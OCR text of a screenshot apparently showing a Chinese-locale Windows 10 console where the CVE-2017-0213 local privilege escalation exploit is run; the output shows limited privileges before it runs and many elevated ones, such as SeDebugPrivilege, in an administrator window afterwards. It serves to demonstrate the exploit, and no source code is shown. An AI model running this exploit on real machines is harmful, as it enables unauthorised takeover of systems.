 C:\Windows\system32\cmd.exe
C:\Users\Hx\Desktop\CVE-2017-0213_x64>whoami /priv
特权信息
----------------------
特权名 描述 状态
============================= ==================== ======
SeShutdownPrivilege 关闭系统 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeUndockPrivilege 从扩展坞上取下计算机 已禁用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已禁用
SeTimeZonePrivilege 更改时区 已禁用
C:\Users\Hx\Desktop\CVE-2017-0213_x64>CVE-2017-0213_x64.exe
Building Library with path: script:C:\Users\Hx\Desktop\CVE-20
Found TLB name at offset 766
QI - Marshaller: {00000000-0000-0000-C000-000000000046} 00000
Queried Success: 00000048034F4690
AddRef: 1
QI - Marshaller: {0000001B-0000-0000-C000-000000000046} 00000
QI - Marshaller: {ECC8691B-C1DB-4DC0-855E-65F6C551AF49} 00000
QI - Marshaller: {00000000-0000-0000-C000-000000000046} 00000
Queried Success: 00000048034F4690
AddRef: 2
QI - Marshaller: {00000018-0000-0000-C000-000000000046} 00000
QI - Marshaller: {334D391F-0E79-3B15-C9FF-EAC65DD07C42} 00000
QI - Marshaller: {00000040-0000-0000-C000-000000000046} 00000
QI - Marshaller: {334D391F-0E79-3B15-C9FF-EAC65DD07C42} 00000
QI - Marshaller: {94EA2B94-E9CC-49E0-C0FF-EE64CA8F5B90} 00000
QI - Marshaller: {334D391F-0E79-3B15-C9FF-EAC65DD07C42} 00000
搜索控制面板
?
Windows 10
管理员: C:\Windows\system32\cmd.exe
SeSystemProfilePrivilege 配置文件系统性能 已启用
SeSystemtimePrivilege 更改系统时间 已禁用
SeProfileSingleProcessPrivilege 配置文件单一进程 已启用
SeIncreaseBasePriorityPrivilege 提高计划优先级 已启用
SeCreatePagefilePrivilege 创建一个页面文件 已启用
SeCreatePermanentPrivilege 创建永久共享对象 已启用
SeBackupPrivilege 备份文件和目录 已禁用
SeRestorePrivilege 还原文件和目录 已禁用
SeShutdownPrivilege 关闭系统 已禁用
SeDebugPrivilege 调试程序 已启用
SeAuditPrivilege 生成安全审核 已启用
SeSystemEnvironmentPrivilege 修改固件环境值 已禁用
SeChangeNotifyPrivilege 绕过遍历检查 已启用
SeUndockPrivilege 从扩展坞上取下计算机 已禁用
SeManageVolumePrivilege 执行卷维护任务 已禁用
SeImpersonatePrivilege 身份验证后模拟客户端 已启用
SeCreateGlobalPrivilege 创建全局对象 已启用
SeIncreaseWorkingSetPrivilege 增加进程工作集 已启用
SeTimeZonePrivilege 更改时区 已启用